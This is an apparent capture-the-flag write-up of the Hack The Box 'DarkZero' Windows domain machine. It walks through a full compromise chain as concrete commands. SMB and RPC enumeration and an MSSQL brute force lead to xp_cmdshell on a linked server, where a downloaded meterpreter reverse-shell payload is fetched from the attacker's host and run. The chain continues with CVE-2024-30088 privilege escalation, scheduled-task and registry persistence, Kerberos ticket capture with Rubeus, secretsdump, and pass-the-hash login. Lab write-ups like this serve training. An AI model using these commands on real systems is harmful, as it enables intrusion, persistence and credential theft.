nxc smb 10.10.11.89 -u ‘john.w’ -p ‘RFulUtONCOL!’ –generate-hosts-file /etc/hosts

Command: nmap -T4 -A -v -Pn 10.10.11.89
Command: smbclient //10.10.11.89/SYSVOL -U john.w
Commands: recurse ON, prompt OFF, mget *

Then explored a bit, and found the following file: darkzero.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf

Let’s analyze it:
Privilege Rights Assigned to SID S-1-5-32-544
This SID corresponds to the Administrators group. Members of this group have been granted:
SeDebugPrivilege — Debug any process (often used for privilege escalation)
SeBackupPrivilege and SeRestorePrivilege — Read/write any file regardless of permissions
SeTakeOwnershipPrivilege — Take ownership of files or objects
SeRemoteShutdownPrivilege — Shut down the system remotely
SeSystemEnvironmentPrivilege — Modify firmware environment variables
SeEnableDelegationPrivilege — Enable impersonation across services
We then used rpcclient:

Run enumdomusers

Domain Users Identified
| Username | RID | Notes |
| Administrator | 0x1f4 | Likely domain admin — high-value target |
| Guest | 0x1f5 | Usually disabled or low-priv |
| krbtgt | 0x1f6 | Kerberos ticket-granting account — never used for login |
| john.w | 0xa2b | Your current foothold — likely a regular user |
Found another file on the following path: /root/darkzero.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf

I did brute-forced the default password for mssql by the following command: hydra -V -t 4 -l sa -P /usr/share/wordlists/rockyou.txt mssql://10.10.11.89
No success, I tried to login with the given credentials and with the following commands: python3 mssqlclient.py ‘darkzero.htb/john.w:RFulUtONCOL!’@10.10.11.89 -windows-auth

That screenshot confirms a successful connection to MSSQL using Windows authentication as darkzero\john.w. now we’ve got access to the master database, and the server version is SQL Server 16.0.3322.3. This is the foothold we’ve been grinding toward.
Run the following commands:
EXEC (‘sp_configure ”show advanced options”, 1; RECONFIGURE;’) AT [DC02.darkzero.ext];
EXEC (‘sp_configure ”xp_cmdshell”, 1; RECONFIGURE;’) AT [DC02.darkzero.ext];
EXEC (‘xp_cmdshell “whoami”‘) AT [DC02.darkzero.ext];


Now switch to Link Server by using the following command: use_link “DC02.darkzero.ext”
now switched context to the linked server DC02.darkzero.ext, and you’re operating as dc01_sql_svc, mapped to dbo@master.

Write the following command:
msfconsole -q -x “use exploit/multi/script/web_delivery; \
set payload windows/x64/meterpreter/reverse_tcp; \
set LHOST tun0; \
set LPORT 443; \
set target 2; \
exploit -j”
Where you started your msfconsole, create a file with nano payload.bat.
Paste the payload generated from the last command. Start your python server with the following command: python3 -m http.server 80

On your mssql terminal of the victim machine, run the following commands,
EXEC xp_cmdshell ‘powershell -Command “Invoke-WebRequest -Uri http://10.10.14.xx/payload.bat -OutFile C:\Windows\Temp\payload.bat”‘
EXEC xp_cmdshell ‘C:\Windows\Temp\payload.bat’
until you receive a connection on your msfconsole where you generated the Powershell payload

EXEC xp_cmdshell ‘powershell -Command “Invoke-WebRequest -Uri http://10.10.14.xx/payload.bat -OutFile C:\Windows\Temp\payload.bat”‘
Start a python server where your file is:
Then on your sql
EXEC xp_cmdshell ‘C:\Windows\Temp\payload.bat’
Got the session on msfconsole:

Once you get the session, you will have to exploit CVE-2024-30088 vulnerability,
You will have to use msfvenom to generate shell.exe in order to upload and execute to open another session, because if you try to exploit the vulnerability with the same session, it will keep dying.
command: use exploit/multi/handlerset
payload windows/x64/meterpreter/reverse_tcp
set LHOST 10.10.14.XX
set LPORT 4444
exploit

Now set that session id from shell.exe to use that exploit cve_2024_30088_authz_basep:
Then I created persistance through shceduled task using the following command:
schtasks /create /tn “Updater” /tr “C:\Temp\shell.exe” /sc minute /mo 5 /ru SYSTEM or execute -f cmd.exe -a ‘/c schtasks /create /tn “Updater” /tr “C:\Temp\shell.exe” /sc minute /mo 5 /ru SYSTEM’
add registry as well to ensure that you maintain the shell.
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v updater /t REG_SZ /d “C:\Temp\shell.exe”
Run Sessions to check all sessions you got from shell.exe

Run command: Set session 9

Command: cd %tmp%
upload Rubeus.exe by using upload command: upload Rubeus.exe

Command: Rubeus.exe monitor /interval:1 /nowrap
Command: impacket-mssqlclient ‘darkzero.htb/john.w:RFulUtONCOL!’@DC01.darkzero.htb -windows-auth

Command: EXEC xp_dirtree ‘\DC02.darkzero.ext\share’

I got the ticket on my Rubeus.exe interface,
I was facing problems when converting it from base64 to kirbi
Command: cat dc01_tgt.kirbi | base64 -d > ticket.kirbi

Command: python3 /home/kali/Desktop/Payloads/impacket/examples/ticketConverter.py ticket.kirbi admin.ccache
Command: export KRB5CCNAME=admin.ccache


Command: klist

Command: impacket-secretsdump -k -no-pass ‘darkzero.htb/DC01@DC01.darkzero.htb’

I was facing errors executing the command, it means that the domain controller is enforcing SPN target name validation, which blocks full DRSUAPI access unless you specify a user explicitly.
Command: echo “10.10.11.89 DARKZERO.HTB” >> /etc/hosts
I was again facing errors executing the command: impacket-secretsdump -k -no-pass -just-dc-user DC01$ darkzero.htb/DC01\$@DC01.darkzero.htb
Command: sudo ntpdate -u 10.10.11.89

Command: impacket-secretsdump -k -no-pass -just-dc-user DC01$ darkzero.htb/DC01\$@DC01.darkzero.htb -dc-ip 10.10.11.89
remove -just-dc-user from the command and run again

Command: impacket-secretsdump -k -no-pass darkzero.htb/DC01\$@DC01.darkzero.htb
darkzero htbwriteup

command: evil-winrm -i 10.10.11.89 -u administrator -H 5917************************